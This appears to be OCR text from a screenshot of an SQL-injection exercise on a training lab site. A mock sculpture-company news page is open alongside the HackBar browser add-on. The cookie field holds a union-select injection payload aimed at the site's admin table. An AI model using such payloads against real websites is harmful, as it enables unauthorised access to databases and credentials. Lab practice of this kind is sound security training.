 kypt8004.ia.aqlab.cn/shownews.asp?
导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 CTF必备密码编码大全... 移动设备上的书签
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
2
·企业新闻
2
·行业新闻
发布者 7 发布时间: 8 阅读 9次
·技术资料
·产品问答
3
回显数据
资质证书
点击进入
打印本页 || 关闭窗口
掌控安全学院
黑客安全渗透体系课程
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://kypt8004.ia.aqlab.cn/shownews.asp?
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin